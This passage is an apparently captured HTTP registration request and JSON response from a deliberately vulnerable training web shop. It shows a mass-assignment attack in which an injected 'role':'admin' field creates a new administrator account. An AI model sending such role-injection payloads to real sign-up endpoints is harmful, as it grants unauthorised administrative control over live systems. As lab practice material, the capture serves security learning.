 cookieconsent_status=dismiss
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
{
"email":"sergiky1@sergiky1",
"role":"admin",
"password":"sergiky123",
"passwordRepeat":"sergiky123",
"securityQuestion":{
"id":1,
"question":"Your eldest siblings middle name?",
"createdAt":"2023-08-23T16:18:43.516Z",
"updatedAt":"2023-08-23T16:18:43.516Z"
},
"securityAnswer":"sergiky"
}
Search...
0 matches
15 {
"status":"success",
"data":{
"username":"",
"deluxeToken":"",
"lastLoginIp":"0.0.0.0",
"profileImage":
"/assets/public/images/uploads/defaultAdmin.png"
,
"isActive":true,
"id":22,
"email":"sergiky1@sergiky1",
"role":"admin",
"updatedAt":"2023-08-23T16:30:53.376Z",
"createdAt":"2023-08-23T16:30:53.376Z",
"deletedAt":null
}
}
Search...
0 matches